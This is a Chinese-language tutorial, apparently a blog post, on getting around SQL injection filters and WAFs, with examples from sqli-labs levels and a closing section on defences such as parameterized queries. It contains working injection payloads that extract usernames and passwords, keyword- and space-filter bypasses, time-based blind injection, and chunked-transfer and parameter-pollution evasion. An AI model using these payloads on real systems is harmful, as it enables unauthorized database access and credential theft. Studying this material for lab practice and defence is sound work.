一、绕过方法
我们针对防护机制的不同,总结一下绕过手法
1-绕过注释符过滤
绕过方法:
-

闭合引号法 :不依赖注释符,而是通过巧妙构造输入,让原始的SQL语句自行闭合,从而语法正确。我们利用输入的内容
1' and '1'='1闭合正确逻辑,
-
编码与变形 :如果过滤规则是简单的字符串匹配(例如直接查找
--或#),可以通过编码或插入干扰字符来绕过检测,让最终传递给数据库的仍是有效的注释符 -
特殊技巧与漏洞利用
- 利用过滤逻辑缺陷 :如果过滤规则是"将
--替换为空",并且只执行一次,那么可以使用双写绕过,但成功率低 - 老版本漏洞
;%00:在某些古老的PHP+MySQL组合中,;%00(分号+空字符)可以用来截断字符串,起到类似注释符的作用。不过这属于历史遗留问题,在现代环境中已很少见,但在特定CTF题目中仍有出现。
- 利用过滤逻辑缺陷 :如果过滤规则是"将
例子
以Less-23为例,我们正常判断注入点
?id=1' and 1=1--+
?id=1' and 1=1#还是会发生报错,' LIMIT 0,1没有被注释符注释掉,说明我们的注释符号被过滤了。
?id=1' union select 1,username,password from users and '1'='1我们可以通过闭合正确逻辑来绕过注释符的限制
?id=1' and updatexml(1,concat(0x7e,(select concat(username,":",password) from users limit 0,1),0x7e),1) and '1'='12-绕过空格
如果空格被过滤,我们有以下方法尝试绕过
-
使用
+替代空格 :union+select+1,2,3 -
利用各种空白字符的
URL编码形式绕过:%20(空格)、%09(水平制表符)、%0A(换行符)、%0C(换页符)、%0D(回车CR)、%0B(垂直制表符VT)、%A0(不间断空格NBS) -

使用SQL注释符
/**/替代空格 :select/**/database();
-

括号
()替代空格 :select(database());
-

使用
反引号包裹标识符 :将表名或列名括起来,从而在关键字和标识符之间无需空格。
3-绕过仅检查关键字的过滤
如果防护机制过滤union、select等关键字,过滤方式常有大小写不敏感、黑名单替换、正则匹配等。
- 可以尝试大小写混写 (如
UnIoN、SeLeCt) - 双写绕过 :当过滤将关键字替换为空时,可构造
union→ununionion,过滤掉中间的union后剩下union。 - 内联注释 (如
/*!union*/、/*!select*/)来绕过基于关键字的简单匹配 - 注释符拆分关键字 :在关键字中间插入注释符(如
/**/),使关键字被分割,但数据库解析时会忽略注释,仍识别为完整关键字。 - 利用 URL 编码或双重编码 :
%75nion(%75是u),但后端接收时会自动解码,导致还原为union。若 WAF 解码后匹配,则无效;
(1)过滤 union、select 及空格
Less-27是过滤 union、select 及空格,我们针对其进行绕过。

先针对空格过滤,我们尝试使用URL编码绕过,测试是否成功
?id=1'%0Aand%0A'1'='1
?id=1'%0Dand%0D'1'='1
.....
使用URL编码成功绕过空格过滤,开始测试关键字过滤:输入大写或小写的select和union都被过滤为空

我们尝试大小写混淆、双写、注释、URL编码尝试
//大小写混淆
SeLect UNion
//双写
selselectect
//插入注释
sel/**/ect
//URL编码尝试
%75nion逐一测试,大小写混淆成功绕过,其他方法失效
(2)过滤 union select 组合及空格
less-28是过滤 union select 组合及空格,我们空格绕过已经在less-27绕过了,现在重点绕过关键字

测试发现,select、union没有被过滤,但是payload如下时,select union被过滤
?id=0'%0Aunion%0Aselect%0A1,2,3%0Aand%0A'1'='1我们推断这是一个正则表达式检测后过滤,我们还是使用前面的方法逐一测试
//双写绕过成功
?id=0'%0Aunion%0Aunion%0Aselect%0Aselect%0A1,2,3%0Aand%0A'1'='1
但是没有成功回显位置,可能是引起闭合的符合错了,逐一测试')、')),测试注入点为')
4-and、or被过滤
在某些情况下,WAF过滤and、or关键字,我们有以下绕过方式
-

逻辑运算符绕过 :and替换为
&&,or替换为||
-
双写绕过 :如果后端过滤逻辑只是简单地将
and/or替换为空,并且只执行一次,那么就可以利用这个漏洞 -
大小写混淆:SQL语言本身对关键字大小写不敏感,但某些开发者在编写过滤代码时可能只考虑了全大写或全小写
-
注释符混淆 :利用SQL注释符
/**/将关键字"切开"。对于SQL解析器,A/**/ND等同于AND,但对于基于正则表达式(如匹配\bAND\b)的WAF来说,它不是一个连续的单词,从而可能被放过 -
利用异或逻辑 :当
AND和OR都被封锁时,XOR提供了一个额外的逻辑选择。例如,1' XOR (条件) --+在某些情况下可以替代OR的作用。
5-=被过滤
- 使用
>或<结合反向判断 :- 恒真:
1 > 0等价于1 = 1 - 恒假:
1 < 0等价于1 = 0
- 恒真:
- 使用
LIKE替代 :LIKE用于模式匹配,当不使用通配符时,等同于等号。 - 使用
IN替代 :IN用于判断是否在集合中,单个值时可替代等号,如id = 1→id IN (1) - 使用
BETWEEN替代 :BETWEEN用于范围判断,如果两端值相等,则等价于等号。如判断id = 5→id BETWEEN 5 AND 5
6-过滤引号绕过
如果引号被过滤或转义,我们可使用以下方法绕过
-

十六进制绕过 :如
users的十六进制为0x7573657273
-
宽字节注入绕过 :常在Web应用使用的字符集为GBK时并且过滤了引号为
/',我们可以使用宽字节注入绕过?id=1%df' union select username,password from users limit 0,1--+
6-过滤逗号绕过
(1)使用join代替union中的逗号
在 UNION SELECT 中,我们需要返回多列数据,而列之间通常用逗号分隔。可以利用 JOIN 将多个单列查询合并为多列结果。
sql
-- 原语句(被过滤)
SELECT 1,@@version,database();
-- 绕过方法
SELECT * FROM (select 1) a join (select @@version) b join (select database()) c;
(2)SUBSTR/MID 中的逗号
在盲注或报错注入中,常用 SUBSTR(string, start, length) 逐字符提取数据。逗号被过滤时,可以使用 FROM pos FOR len 语法(MySQL、PostgreSQL支持)。
sql
-- 原函数
select substr("string",1,3);
select mid("string",1,3);
-- 绕过(使用 FROM ... FOR)
select substr("string" from 1 for 3);
select mid("string" from 1 for 3);
(3)limit中的逗号
使用offset关键字可以绕过limit中的逗号被过滤的情况
sql
-- 原执行语句
select username,password from users limit 0,1;
-- 绕过后
select username,password from users limit 1 offset 0;limit 0,1:第一个数字0是跳过的行数(即偏移量offset),第二个数字1表示要返回的最大行数(即limit 1)
(4)巧用like关键字可绕过substr()
使用like关键字,适用于substr()等提取子串的函数
sql
select database() like 's%';等同于
sql
select substr((select database()),1,1)='s';
7-函数过滤绕过
当 if、sleep、substr 这些常用的"利器"被过滤时,并不意味着注入之路走到了尽头。数据库本身就是一个庞大的函数库,为我们提供了大量功能相同或相似的"替代品"。
(1)IF函数被过滤
case when...then....end绕过- 利用位运算和
LIKE语句
case when...then....end绕过
寻找逻辑判断的等效语法
sql
--原执行语句
select 1 and if((select database())='security',sleep(5),1);使用case when...then....end替换if,这是标准SQL的条件分支语法,功能与IF完全相同,是最直接、最可靠的替代品
sql
select 1 and (case when (database()='security') then sleep(5) else 1 end);利用位运算和LIKE语句
当数据库不支持IF()或CASE语句时,我们可以利用逻辑运算和位运算来逐位判断
sql
select * from users where id=1 and username like 's%';
(2)sleep()函数被过滤
当 SLEEP() 被过滤时,我们需要寻找能让数据库"忙"起来的其他操作,利用时间差进行盲注。有以下函数可替代:
benchmark(count,expr)函数get_lock()函数
benchmark(count,expr)函数
sql
select 1 and if((database()='security'),sleep(5),1);BENCHMARK(count, expr) 用于重复执行一个表达式count次。通过设置一个足够大的count值,可以强制数据库进行大量计算,从而产生显著的时间延迟。这是时间盲注中最经典且稳定的SLEEP替代品
sql
select 1 and database()='security' and benchmark(50000000,md5(1));
get_lock()函数
我们可以利用get_lock()函数可以设置一个长达数秒的锁,从而实现时间盲注
先在打开一个新的 MySQL 连接(如另一个命令行窗口),执行:
sql
-- 此会话将一直持有锁,直到释放或会话结束
SELECT GET_LOCK('hack', 5); 回到原会话,再次执行你的语句:
sql
select 1 and if((database()='security'),get_lock('hack',5),1);
(3)字符串处理类函数
当 SUBSTR()、MID()、ASCII() 等用于数据提取的函数被过滤时,我们可以利用其他字符串函数或语法来达到相同目的。
FROM ... FOR ...语法 :SELECT SUBSTR(database() FROM 1 FOR 1)LEFT()/RIGHT():用于从字符串左侧或右侧提取指定长度的子串,如SELECT LEFT(database(), 1)
8-分块传输
绕过原理: WAF在检测请求时,通常需要先重建完整的请求体才能进行规则匹配。如果WAF的分块重组逻辑存在缺陷(如只检测第一个块、块大小超过缓冲区、分块注释处理不当等),攻击者可将恶意payload拆分到多个块中,使WAF无法看到完整的攻击字符串。
实现方式:
- 基本分块:在HTTP请求头中添加
Transfer-Encoding: chunked,然后将请求体按块发送。 - 畸形分块:在块长度后添加分号及注释(如
5;注释),某些旧版服务器或中间件能解析,但WAF可能无法正确解析,从而绕过。 - 拆分关键字:例如将
union select拆分为两个块,如5\r\nunion\r\n和7\r\n select\r\n,WAF重组后可能丢失空格或形成完整关键字。
text
POST /sqlivuln.php?id=1 HTTP/1.1
Host: target.com
Transfer-Encoding: chunked
5
union
7
select
2
1
2
,
2
2
09-HTTP参数污染
原理: HTTP参数污染指在请求中提交多个同名参数,不同后端技术栈对同名参数的处理方式不同。例如:
PHP / Apache:取最后一个参数值ASP / IIS:取第一个参数值某些应用框架:将多个值拼接成数组
攻击者可以利用这种差异,使WAF检测时看到的是无害的参数值,而实际后端解析时拼接出恶意payload。
实现方式:
简单重复:?id=1&id=2,WAF可能检测id=1(或第一个),但后端PHP取id=2。注释注入:在参数值中插入注释,如?id=1/**/&id=2,使WAF将1/**/视为一个值,而某些后端会将/**/当作空格解析,从而改变语义。结合其他绕过:如同时使用GET和POST参数污染(HTTP参数污染不仅限于GET)。
plaintext
GET /search?q=admin&q=1' UNION SELECT ... HTTP/1.110-垃圾数据填充
原理: WAF在检测请求时,通常有性能限制(如最大检测长度、超时时间)。攻击者可以通过在请求中插入大量无意义字符(如长字符串、大量注释、随机填充)来:
- 使WAF检测缓冲区溢出,部分数据被截断,从而payload被隐藏。
- 消耗WAF CPU/内存资源,导致检测超时,WAF可能直接放行(fail-open)。
- 触发WAF规则阈值(如匹配次数限制),从而绕过。
实现方式 超长User-Agent:在User-Agent中填充数千个字符,WAF可能只检测前几百字节。注释泛滥:在SQL语句中插入大量内联注释/**/,如果WAF对注释数量有限制,超过后可能忽略后续内容- 使用大文件上传:结合分块传输,发送超大请求体,WAF可能因资源耗尽而跳过检测。
plaintext
GET /sqlivuln?id=1'/**//**//**/...(重复10万次注释)union select ...二、防御机制
SQL注入的修复和防御,本质上是阻止数据流转变为代码流,核心目标只有一个:确保数据库永远不会将用户输入的内容,当作可执行的SQL代码。
1-参数化查询(预编译语句)
- 核心原理 :将SQL语句的结构与用户提供的数据严格分开。先发送带有占位符的SQL模版给数据库进行
预编译,再将用户输入作为纯参数输入。 - 为什么能防住 :数据库在执行时,已明确了SQL语句的逻辑结构。用户输入无论包含什么恶意字符,都只会被当作字符串或数字等字面量 处理,绝不会被解析成新的SQL指令(如
UNION、OR 1=1)
代码示例
php
$stmt = $pdo->prepare("SELECT * FROM users WHERE id = ?");
$stmt->execute([$id]);2-存储过程
- 核心原理:将SQL逻辑预先定义并存储在数据库中,应用程序通过调用来执行。如果存储过程内部使用参数化查询,则同样安全
- 为什么能防住:封装了SQL逻辑,限制了应用程序直接操作表的自由度。调用时传递的参数也通常被当作数据而非代码处理
3-输入验证和白名单
- 核心原理:对所有用户输入进行严格的检查,确保其符合预期格式。强烈建议使用白名单验证,即只允许预定义的模式(如数字、特定格式字符串)
- 为什么能防住:在攻击代码触及数据库之前,就从源头拦截了,任何包含字母或SQL关键字的输入都会被直接拒绝